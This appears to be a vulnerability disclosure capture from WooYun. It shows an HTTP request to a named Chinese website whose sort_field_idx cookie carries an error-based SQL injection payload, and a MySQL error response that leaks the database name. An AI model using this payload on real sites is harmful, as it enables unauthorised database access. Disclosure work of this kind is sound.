 Raw Params Headers Hex
GET / HTTP/1.1
Cookie: PHPSESSID=p9gkts2uh5r58nhst2ldtr4057; deal_city=1;
deal_cate_id=0; ES_XQ_CATE=46; HMACCOUNT=5AEF50625F373291;
Hm_lvt_62065429e320a5b2e919cf7d24b2f9a5=1451873615,1451873619,14
51873682,1451873734;
Hm_lpvt_62065429e320a5b2e919cf7d24b2f9a5=1451873734;
BAIDUID=67F4EFC0F12AF32A54E4455F3CD452D4:FG=1;
BAIDUID=67F4EFC0F12AF32A54E4455F3CD452D4:FG=1;
sort_field_idx=(select%201%20and%20row(1%2C1)>(select%20count(*)
%2Cconcat(concat(database())%2Cfloor(rand()*2))x%20from%20(selec
t%201%20union%20select%202)a%20group%20by%20x%20limit%201));
sort_type_idx=desc; HMACCOUNT=5AEF50625F373291;
BAIDUID=89324B71CEEC298192A3E0444D98262C:FG=1;
sort_field=goodpoint; sort_type=asc
Host: tj.zjol.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Mon, 04 Jan 2016 11:53:55 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.4.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: deal_city=1; path=/
Set-Cookie: referer_url=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: deal_cate_id=0; path=/
Content-Length: 839
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => select * from tg_deal where is_effect = 1 and is_delete = 0 and publish_wait=0  and ( 1<>1  or ((1451879636>= begin_time or begin_time = 0)
and (1451879636<end_time or end_time = 0) and buy_status <> 2)  or ((1451879636 < begin_time and begin_time <> 0 and notice = 1)) ) and city_id in (1) and
buy_type = 0 and is_best = 1 order by (select 1 and row(1,1)>(select count(*),concat(concat(database()),floor(rand()*2))x from (select 1 union select 2)a group by
x limit 1)) desc limit 0,6
)
[2] => Array
(
[error] => Duplicate entry 'tj_zjol1' for key 'group_key'
)
[3] => Array
(
[errno] => 1062
)
)
www.wooyun.org